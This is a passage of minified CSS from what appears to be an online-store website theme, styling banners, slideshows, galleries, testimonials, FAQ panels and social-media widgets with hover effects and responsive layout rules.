img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-banner-item:hover .theme-banner-bg{opacity:.5}div.pr1{width:100%}div.pr2{width:50%}div.pr3{width:33.33333%}div.pr4{width:25%}div.pr5{width:20%}div.pr6{width:16.66667%}div.pr7{width:14.2857%}div.pr8{width:12.5%}.theme-banner-pro{margin:0 -30px 0 -30px;clear:both;display:block;overflow:hidden}#theme-banner-pro0{padding:0 0!important}.theme-banner-pro-item{padding:0}@media (min-width:768px) and (max-width:991px){.common-home .theme-banner-pro-item{width:50%;float:left}}.theme-banner-pro-item-wrapper{position:relative;overflow:hidden;transition:all .3s cubic-bezier(.2,1,.3,1) 0s;z-index:1}.theme-banner-pro-item-wrapper:hover{z-index:2}.theme-banner-pro-content-wrapper{position:absolute;top:0;left:0;padding:45px;width:100%;height:100%}.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper{left:0;padding:45px 0 45px 45px;width:55%}.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper{left:inherit;right:0;padding:45px 45px 45px 0;width:55%}.theme-banner-pro-content-table{display:table;height:100%;width:100%}.theme-banner-pro-content-table-cell{display:table-cell}.theme-banner-pro-item.content-bottom-left h2,.theme-banner-pro-item.content-left h2,.theme-banner-pro-item.content-top-left h2{text-align:left}.theme-banner-pro-item.content-bottom-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-bottom-center h2,.theme-banner-pro-item.content-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-center h2,.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-center h2{text-align:center}.theme-banner-pro-item.content-bottom-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-bottom-right h2,.theme-banner-pro-item.content-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-right h2,.theme-banner-pro-item.content-top-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-right h2{text-align:right!important}.theme-banner-pro-item.content-center .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell{vertical-align:middle}.theme-banner-pro-item.content-bottom-center .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-bottom-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-bottom-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell{vertical-align:bottom}.btn-default.theme-banner-pro-label,.btn-default.theme-banner-pro-label:hover{color:#fff;border:none;margin-bottom:15px;padding:2.5px 10px}h2.theme-banner-pro-title{margin:0 0 10px 0;padding-bottom:0!important}h2.theme-banner-pro-title:before{border-bottom:none!important}.theme-banner-pro-subtitle{float:left;margin-bottom:0;width:100%}.theme-banner-pro-button.btn{padding:10px 26px;margin-top:25px;transition:all .15s ease-in 0s}.theme-banner-pro-bg{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-banner-pro-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-2:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-3 img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-3:hover img{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.theme-banner-pro-item.effect-4 img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-4:hover img{margin-left:-5%;margin-right:5%}.theme-banner-pro-item.effect-5 img{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.theme-banner-pro-item.effect-5:hover img{margin-top:-5%;margin-bottom:5%}.theme-banner-pro-item.effect-6 .theme-banner-pro-bg{top:-100%}.theme-banner-pro-item.effect-6:hover .theme-banner-pro-bg{top:0}.theme-banner-pro-item.effect-7 .theme-banner-pro-bg{top:inherit;bottom:-100%}.theme-banner-pro-item.effect-7:hover .theme-banner-pro-bg{bottom:0}.theme-banner-pro-item.effect-8 .theme-banner-pro-bg{left:-100%}.theme-banner-pro-item.effect-8:hover .theme-banner-pro-bg{left:0}.theme-banner-pro-item.effect-9 .theme-banner-pro-content-wrapper span,.theme-banner-pro-item.effect-9 .theme-banner-pro-content-wrapper span h2{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-9:hover .theme-banner-pro-content-wrapper span,.theme-banner-pro-item.effect-9:hover .theme-banner-pro-content-wrapper span h2{opacity:1}.theme-banner-pro-item.effect-10 .theme-banner-pro-content-wrapper span.theme-banner-pro-button{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-10:hover .theme-banner-pro-content-wrapper span.theme-banner-pro-button{opacity:1}.theme-banner-pro-item.effect-10:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-slideshow{margin:30px -60px;padding:0;clear:both;display:block;overflow:hidden}.theme-slideshow .owl-carousel{margin:0 0 -5px 0}.theme-slideshow-item-wrapper{position:relative;overflow:hidden;transition:all .3s cubic-bezier(.2,1,.3,1) 0s;z-index:1}.theme-slideshow-item-wrapper:hover{z-index:2}.theme-slideshow-content-wrapper{position:absolute;top:0;left:0;padding:100px;width:100%;height:100%}.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper{left:0;padding:100px 0 100px 100px;width:55%}.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper{left:inherit;right:0;padding:100px 100px 100px 0;width:55%}.theme-slideshow-content-table{display:table;height:100%;width:100%}.theme-slideshow-content-table-cell{display:table-cell}.theme-slideshow-item.content-bottom-left h2,.theme-slideshow-item.content-left h2,.theme-slideshow-item.content-top-left h2{text-align:left}.theme-slideshow-item.content-bottom-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-bottom-center h2,.theme-slideshow-item.content-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center h2,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-center h2{text-align:center}.theme-slideshow-item.content-bottom-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-bottom-right h2,.theme-slideshow-item.content-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-right h2,.theme-slideshow-item.content-top-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-right h2{text-align:right!important}.theme-slideshow-item.content-center .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell{vertical-align:middle}.theme-slideshow-item.content-bottom-center .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-bottom-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-bottom-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell{vertical-align:bottom}.theme-slideshow-main-image{position:absolute;top:0;left:0;right:0;text-align:center;margin:0 auto;transition:all .3s ease-in 0s}.btn-default.theme-slideshow-label,.btn-default.theme-slideshow-label:hover{color:#fff;border:none;margin-bottom:20px;padding:2.5px 10px}h2.theme-slideshow-title{font-size:60px;margin:0 0 15px;padding-bottom:0!important}h2.theme-slideshow-title:before{border-bottom:none!important}.theme-slideshow-subtitle{font-size:21px!important;line-height:33px;float:left;margin-bottom:0;width:100%}.theme-slideshow-button.btn{margin-top:35px;transition:all .15s ease-in 0s}@media (max-width:767px){.theme-slideshow-button.btn,.theme-slideshow-label,.theme-slideshow-subtitle{display:none}}@media (max-width:991px){#theme-banner-pro0 .col-sm-1,#theme-banner-pro2 .col-sm-1{width:25%}.theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper{padding:45px;width:100%}h2.theme-slideshow-title{font-size:37px;margin:0 0 10px 0}.theme-slideshow-subtitle{font-size:16px!important;line-height:25px}.theme-slideshow-button.btn{margin-top:25px;padding:10px 26px}}.theme-slideshow-bg{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-slideshow-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;width:100%}.theme-slideshow-item.effect-2:hover img.theme-slideshow-item-bg{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}.theme-slideshow-item.effect-3 img.theme-slideshow-item-bg{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}.theme-slideshow-item.effect-3:hover img.theme-slideshow-item-bg{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.theme-slideshow-item.effect-4 img.theme-slideshow-item-bg{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-slideshow-item.effect-4:hover img.theme-slideshow-item-bg{margin-left:-5%;margin-right:5%}.theme-slideshow-item.effect-5 img.theme-slideshow-item-bg{transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);-ms-transform:scale(1.15)}.theme-slideshow-item.effect-5:hover img.theme-slideshow-item-bg{margin-top:-2.5%;margin-bottom:2.5%}.theme-slideshow-item.effect-6 .theme-slideshow-bg{top:-100%}.theme-slideshow-item.effect-6:hover .theme-slideshow-bg{top:0}.theme-slideshow-item.effect-7 .theme-slideshow-bg{top:inherit;bottom:-100%}.theme-slideshow-item.effect-7:hover .theme-slideshow-bg{bottom:0}.theme-slideshow-item.effect-8 .theme-slideshow-bg{left:-100%}.theme-slideshow-item.effect-8:hover .theme-slideshow-bg{left:0}.theme-slideshow-item.effect-9 .theme-slideshow-content-wrapper span,.theme-slideshow-item.effect-9 .theme-slideshow-content-wrapper span h2{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-slideshow-item.effect-9:hover .theme-slideshow-content-wrapper span,.theme-slideshow-item.effect-9:hover .theme-slideshow-content-wrapper span h2{opacity:1}.theme-slideshow-item.effect-10 .theme-slideshow-content-wrapper span.theme-slideshow-button{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-slideshow-item.effect-10:hover .theme-slideshow-content-wrapper span.theme-slideshow-button{opacity:1}.theme-slideshow-item.effect-10:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}#theme-gallery a{margin-bottom:0}#theme-gallery a:hover{opacity:1}#column-left .theme-gallery-content,#column-right .theme-gallery-content{margin:0}#column-left .theme-gallery-content div,#column-right .theme-gallery-content div{padding:0}.theme-gallery-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-gallery-item:hover .theme-gallery-bg{opacity:.5}.theme-gallery-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-gallery-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-gallery-content .gallery-hover-box{display:block;position:absolute;top:50%;left:50%;width:60px;height:60px;border-radius:60px;margin-left:-30px;margin-top:-30px;text-align:center;transform:scale(0);transition:.2s ease-in-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.2)!important;opacity:.9}.theme-gallery-content .gallery-hover-box i{font-size:22px;line-height:56px}.theme-gallery-content a:hover .gallery-hover-box{transform:scale(1)}.theme-gallery-item{overflow:hidden}#theme-lookbook a{margin-bottom:0}#theme-lookbook a:hover{opacity:1}#column-left .theme-lookbook-content,#column-right .theme-lookbook-content{margin:0}#column-left .theme-lookbook-content div,#column-right .theme-lookbook-content div{padding:0}.theme-lookbook-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-lookbook-item:hover .theme-lookbook-bg{opacity:.5}.theme-lookbook-item-title{position:absolute;bottom:10%;left:15%;right:15%;text-align:center;transition:.2s ease-in-out 0s;opacity:1}.theme-lookbook-item:hover .theme-lookbook-item-title{bottom:13%}.theme-lookbook-item-title.view-now{opacity:0}.panel-inline-description:hover .theme-lookbook-item-title.view-now{opacity:1}.theme-lookbook-item .panel-inline-description{width:100%;height:100%;top:0;left:0;right:0}.theme-lookbook-item{overflow:hidden}.theme-lookbook-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-lookbook-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#features{padding:90px 0 0}#column-left #features,#column-right #features{margin:0}#features .theme-modal{padding-bottom:90px}#column-left #features .theme-modal,#column-right #features .theme-modal{width:100%}#features span.f-icon{display:block;float:left;position:relative;width:80px;height:80px;border-radius:80px;text-align:center;transition:.2s ease-in-out 0s}#features span.f-icon i{font-size:35px;line-height:82px;position:absolute;left:50%;transform:translateX(-50%)}#features span.f-icon i.fa-search{font-size:28px;opacity:0}#features .f-content:hover span.f-icon i.fa-search{opacity:1}#features .f-content:hover span.f-icon i{opacity:0}#features .f-title{display:block;font-size:24px;margin-left:100px;margin-right:0;margin-bottom:10px}#features .f-subtitle{display:block;margin-left:100px;margin-right:20px}#features .modal-body h1{margin:0 0 15px;text-align:left}#features .modal-body h1+p{margin:0 0 30px;text-align:left}#features.style-2{padding:75px 0 0}#features.style-2 .f-content{text-align:center;padding:0 30px}#features.style-2 span.f-icon{float:inherit;margin:0 auto 30px}#features .f-content:hover .f-icon{transform:translateY(-5px)}#features.style-2 .f-title{margin-left:auto;margin-right:auto;margin-bottom:20px}#features.style-2 .f-subtitle{margin-left:auto;margin-right:auto}#features.style-3{padding:85px 0 15px}#features.style-3 .theme-modal{width:50%;margin-left:50%;padding-bottom:70px}.wrapper.boxed .product-module-theme-featured,.wrapper.framed .product-module-theme-featured{padding-left:15px;padding-right:15px}.product-items-theme-featured{margin-top:15px}.product-items-theme-featured .product-grid .product-thumb{padding:0}#content .product-items-theme-featured .product-grid .product-thumb:hover{box-shadow:none;transform:none}.featured-product-view-1 .product-items-wrapper{margin-top:45px;margin-bottom:30px}.featured-product-view-1 .product-grid{margin-top:0;margin-bottom:0}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+1) .product-thumb .caption{right:0}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+2) .product-thumb .caption{left:15px}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+1) .product-thumb .image{float:left}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+2) .product-thumb .image{float:right}.featured-product-view-1 .product-grid.col-md-12 .product-thumb .caption{padding:30px}.featured-product-view-2 .product-items-wrapper{margin-top:45px;margin-bottom:0}.featured-product-view-2 .product-grid{margin-top:0;margin-bottom:30px}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+1) .product-thumb .caption{right:0}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+2) .product-thumb .caption{right:0}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+1) .product-thumb .image{float:left}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+2) .product-thumb .image{float:left}.featured-product-view-2 .product-grid.col-md-6 .product-thumb .caption{padding:30px}.featured-product-view-3 .product-items-wrapper{margin-top:45px;margin-bottom:60px;padding:0 15px}.featured-product-view-3 .product-grid{margin-top:0;margin-bottom:0;padding:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+1) .product-thumb .caption{right:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+2) .product-thumb .caption{right:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+3) .product-thumb .caption{left:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+4) .product-thumb .caption{left:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+1) .product-thumb .image{float:left}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+2) .product-thumb .image{float:left}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+3) .product-thumb .image{float:right}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+4) .product-thumb .image{float:right}.featured-product-view-3 .product-grid.col-md-6 .product-thumb .caption{padding:30px}.product-items-theme-featured .product-grid .product-thumb .thumb-image{padding:0}.product-items-theme-featured .product-grid>div:hover .flybar{bottom:5%}.product-items-theme-featured .product-grid .flybar .flybar-items .quickview,.product-items-theme-featured .product-grid .flybar .flybar-items button.btn-primary{display:block}.product-items-theme-featured .product-grid .product-thumb .caption{transition:all .2s ease-in-out 0s;position:absolute;top:0}.product-items-theme-featured .product-grid .product-thumb .caption h4{font-size:18px;margin-top:0}#theme-store-tv a{margin-bottom:0}#theme-store-tv a:hover{opacity:1}#column-left .theme-store-tv-content,#column-right .theme-store-tv-content{margin:0}#column-left .theme-store-tv-content div,#column-right .theme-store-tv-content div{padding:0}.theme-store-tv-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-store-tv-item:hover .theme-store-tv-bg{opacity:.5}.theme-store-tv-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-store-tv-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-store-tv-content .store-tv-hover-box{display:block;position:absolute;top:50%;left:50%;width:60px;height:60px;border-radius:60px;margin-left:-30px;margin-top:-30px;text-align:center;transform:scale(1);transition:.2s ease-in-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.2)!important;opacity:.7}.theme-store-tv-content .store-tv-hover-box i{font-size:21px;line-height:57px;margin-left:5px}.theme-store-tv-content a:hover .store-tv-hover-box{transform:scale(1);opacity:.95}.theme-store-tv-item{overflow:hidden}.mfp-movies .mfp-close{top:-65px!important}.mfp-iframe-scaler .mfp-close{top:-65px!important}.mfp-movies.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-movies.mfp-bg.mfp-ready{opacity:.8}.mfp-movies.mfp-bg.mfp-removing{opacity:0}.mfp-movies.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-movies.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-movies.mfp-wrap.mfp-removing .mfp-content{opacity:0}#testimonial-block .panel-inline-title{float:none}#testimonial-block .panel-inline-title h2{text-align:center;margin-bottom:20px}#testimonial-block .panel-inline-items-wrapper{padding:0 30px}#testimonial-block .panel-inline-items{width:100%;margin-bottom:95px;padding:0;background:0 0}.panel-inline-content .testimonial-block-item{margin-top:15px;padding:0 30px}.testimonial-block-item img{float:left;max-width:100px;border-radius:50px}.testimonial-block-item .testimonial-block-item-photo{display:block;float:left;position:relative;width:100px;height:100px}.testimonial-block-item .testimonial-block-item-description{display:block;text-align:left;margin-left:130px;margin-right:50px;margin-bottom:10px}.testimonial-block-item .testimonial-block-item-name{display:block;letter-spacing:1px;text-align:right;font-weight:700;margin-left:130px;margin-right:50px}#column-left .testimonial-block-content,#column-right .testimonial-block-content{margin:0}#column-left #testimonial-block .panel-inline-title h2,#column-right #testimonial-block .panel-inline-title h2{margin-bottom:25px}#column-left #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-next,#column-right #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-next{top:50px!important}#column-left #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right #testimonial-block.panel-inline.module-style-2 .owl-carousel .owl-controls .owl-buttons .owl-prev{top:50px!important;left:0!important}#column-left .testimonial-block-item .testimonial-block-item-photo,#column-right .testimonial-block-item .testimonial-block-item-photo{float:none;text-align:center;margin:0 auto}#column-left .testimonial-block-item .testimonial-block-item-description,#column-left .testimonial-block-item .testimonial-block-item-name,#column-right .testimonial-block-item .testimonial-block-item-description,#column-right .testimonial-block-item .testimonial-block-item-name{margin:25px 15px 0;text-align:center}@media (max-width:991px){.testimonial-block-item .testimonial-block-item-photo{float:none;text-align:center;margin:0 auto}.testimonial-block-item .testimonial-block-item-description,.testimonial-block-item .testimonial-block-item-name{margin:25px 15px 0;text-align:center}}#content .faq-block{margin:30px 0}#column-left .panel-default.faq-block-heading>.panel-heading,#column-right .panel-default.faq-block-heading>.panel-heading{padding:25px 30px}#column-left .panel.faq-block-heading,#column-right .panel.faq-block-heading{margin-bottom:0}#column-left .faq-block .panel,#column-right .faq-block .panel{margin-bottom:0}.faq-block .panel-title{padding:15px 30px;font-size:15px}#content .faq-block .panel-title{border-radius:8px}.faq-block .panel-collapse .panel-body{padding:30px}.faq-block.panel-group .panel+.panel{margin-top:10px}#column-right .faq-block.panel-group .panel+.panel{margin-top:0}.theme-custom-products.module-style-1 .panel-inline-items{padding:0 0}.theme-custom-products .panel-inline-items .owl-carousel .owl-item{padding:0}#content .widget-wrapper{margin:-30px -60px}#column-left .widget-wrapper,#column-right .widget-wrapper{margin:-30px;padding:30px}.wrapper.boxed footer .widget-wrapper{margin:0 15px}.widget-wrapper .row{margin:0}.widget-wrapper h1,.widget-wrapper h2,.widget-wrapper h3{text-align:left;padding-bottom:0!important}#content .widget-wrapper h1:before,#content .widget-wrapper h2:before,#content .widget-wrapper h3:before{border-bottom:none}.widget-buttons a.btn{padding:13.5px 36px}footer .widget-buttons a.btn{margin-top:2px}.widget-buttons-center a.btn{margin:2px 10px 0}.widget-buttons-left a.btn{margin:2px 10px 0 0}.widget-buttons-right a.btn{margin:2px 0 0 10px}@media (max-width:767px){.widget-wrapper .col-sm-1,.widget-wrapper .col-sm-10,.widget-wrapper .col-sm-11,.widget-wrapper .col-sm-12,.widget-wrapper .col-sm-2,.widget-wrapper .col-sm-3,.widget-wrapper .col-sm-4,.widget-wrapper .col-sm-5,.widget-wrapper .col-sm-6,.widget-wrapper .col-sm-7,.widget-wrapper .col-sm-8,.widget-wrapper .col-sm-9{width:100%;text-align:center!important}.widget-buttons a.btn{margin:15px 10px!important}}.widget-parallax.widget-parallax-001{background-attachment:fixed!important;background-position:center center!important}.widget-004 .widget-social-icon{height:175px;overflow:hidden}.widget-004 .widget-social-icon:hover{opacity:.9}.widget-004 .widget-social-icon i{color:#fff;font-size:53px;line-height:175px}.widget-004 .widget-social-icon:hover i{font-size:220px;opacity:.2;transform:rotate(-10deg);transition:all .3s cubic-bezier(.2,1,.3,1) 0s;margin-top:40px}@media (max-width:767px){.widget-004 .col-sm-3{width:50%;float:left}}.widget-005 .widget-social-icon{height:175px;overflow:hidden}.widget-005 .widget-social-banner:hover,.widget-005 .widget-social-icon:hover{opacity:.9}.widget-005 .widget-social-icon i{color:#fff;font-size:53px;line-height:175px}.widget-005 .widget-social-icon:hover i{font-size:220px;opacity:.2;transform:rotate(-10deg);transition:all .3s cubic-bezier(.2,1,.3,1) 0s;margin-top:40px}.widget-005 .widget-social-banner{padding:0;overflow:hidden}.widget-005 .widget-social-banner,.widget-005 .widget-social-banner-image{height:175px;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.widget-005 .widget-social-banner:hover .widget-social-banner-image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:767px){.widget-subtitle,.widget-title{margin-bottom:20px}.widget-005 .col-sm-3{width:50%;float:left}}.widget-007 .widget-social-button{position:relative;height:70px;line-height:70px;color:#fff;font-weight:700;float:left;text-align:center;overflow:hidden;transition:.2s ease-in-out 0s}.widget-007 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:60px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-007 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-008 .row{display:table}.widget-008 .widget-social-button{display:table-cell;position:relative;text-align:center;overflow:hidden;background-color:#fff;background-size:cover;transition:.2s ease-in-out 0s}.widget-008 .widget-social-button a{color:#fff;font-weight:700;height:100%}.widget-008 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:150px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-008 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-008 .widget-social-button img{transition:.2s ease-in-out 0s}.widget-008 .widget-social-button:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.widget-009 .row{display:table}.widget-009 .widget-social-button{display:table-cell;position:relative;text-align:center;overflow:hidden;background-color:#fff;background-size:cover;transition:.2s ease-in-out 0s}.widget-social-button-facebook:hover{background-color:#3b5998}.widget-social-button-twitter:hover{background-color:#4bb8e2}.widget-social-button-google-plus:hover{background-color:#d73a1a}.widget-social-button-instagram:hover{background-color:#a27358}.widget-social-button-pinterest:hover{background-color:#c92026}.widget-009 .widget-social-button-facebook a,.widget-010 .widget-social-button-facebook{color:#3b5998}.widget-009 .widget-social-button-twitter a,.widget-010 .widget-social-button-twitter{color:#4bb8e2}.widget-009 .widget-social-button-google-plus a,.widget-010 .widget-social-button-google-plus{color:#d73a1a}.widget-009 .widget-social-button-instagram a,.widget-010 .widget-social-button-instagram{color:#a27358}.widget-009 .widget-social-button-pinterest a,.widget-010 .widget-social-button-pinterest{color:#c92026}.widget-009 .widget-social-button a{font-weight:700;height:100%}.widget-009 .widget-social-button i,.widget-009 .widget-social-button:hover a,.widget-010 .widget-social-button:hover{color:#fff}.widget-009 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:150px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-009 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.widget-009 .widget-social-button img{transition:.2s ease-in-out 0s}.widget-009 .widget-social-button:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.widget-010 .widget-social-button{position:relative;height:70px;line-height:70px;font-weight:700;float:left;text-align:center;overflow:hidden;transition:.2s ease-in-out 0s}.widget-010 .widget-social-button i{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%) rotate(0);font-size:60px;opacity:0;transition:all .3s cubic-bezier(.2,1,.3,1) 0s}.widget-010 .widget-social-button:hover i{transform:translateX(-50%) translateY(-50%) rotate(360deg);opacity:.075}.html-banner-wrapper{overflow:hidden;position:relative}.html-banner-wrapper a.menu-button{position:absolute;top:calc(100% - 110px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;min-width:inherit;padding:14px 35px;width:auto}.html-banner-wrapper:hover a.menu-button{top:calc(100% - 120px)}.html-banner-wrapper .image a.menu-link{padding:0}.html-banner-wrapper .image{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.html-banner-wrapper .image a img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.html-banner-wrapper .image:hover a img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.html-banner-wrapper a:hover img{opacity:.9}@media (max-width:767px){.widget-footer-002 h1{margin-top:15px!important;margin-bottom:30px!important}.widget-footer-002 .widget-buttons a.btn{margin-top:30px!important}}.widget-footer-003 span{display:block}.widget-footer-003 .widget-footer-contact-icon-1{float:left}.widget-footer-003 .widget-footer-contact-icon-1.icon-phone i{font-size:42px;margin-top:5px}.widget-footer-003 .widget-footer-contact-icon-1.icon-email i{font-size:39px;margin-top:6px}.widget-footer-003 